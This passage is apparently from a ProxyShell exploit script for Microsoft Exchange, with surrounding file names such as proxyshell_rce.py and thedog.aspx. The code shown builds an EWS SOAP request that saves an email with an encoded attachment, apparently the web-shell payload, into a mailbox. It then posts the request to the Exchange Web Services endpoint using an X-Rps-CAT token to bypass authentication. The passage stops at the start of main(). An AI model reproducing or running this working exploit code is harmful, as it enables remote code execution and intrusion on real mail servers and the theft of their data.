 rem.txt new 2 new 4 new 3 r.txt new 5 proxyshell_payload.py proxyshell_rce.py new 1 thedog.aspx new 6 new 7 proxyshell_rce.py proxyshell_payload.py
304 <m:CreateItem MessageDisposition="SaveOnly">
305 <m:Items>
306 <t:Message>
307 <t:Subject>{proxyshell.rand_subj}</t:Subject>
308 <t:Body BodyType="HTML">hello from darkness side</t:Body>
309 <t:Attachments>
310 <t:FileAttachment>
311 <t:Name>FileAttachment.txt</t:Name>
312 <t:IsInline>false</t:IsInline>
313 <t:IsContactPhoto>false</t:IsContactPhoto>
314 <t:Content>ldZUhrdpFDnNqQbf96nf2v+CYWdUhrdpFII5hvcGqRT/gtbahqXahoI5uanf2jmp1mlU041pqRT/FIb32tld9wZUFLfTBjm5qd/aKSDTqQ2MyenapanNjL7aXPfa1hR+glSNDYIPa4L3BtapXdqCyTEhlfvWVIa3aRTZ</t:Content>
315 </t:FileAttachment>
316 </t:Attachments>
317 <t:ToRecipients>
318 <t:Mailbox>
319 <t:EmailAddress>{proxyshell.email}</t:EmailAddress>
320 </t:Mailbox>
321 </t:ToRecipients>
322 </t:Message>
323 </m:Items>
324 </m:CreateItem>
325 </soap:Body>
326 </soap:Envelope>
327 """
328
329 headers = {
330 'Content-Type': 'text/xml'
331 }
332
333 r = proxyshell.post(
334 f'/EWS/exchange.asmx/?X-Rps-CAT={proxyshell.token}',
335 data=data,
336 headers=headers
337 )
338
339 def main():
340
341 args = get_args()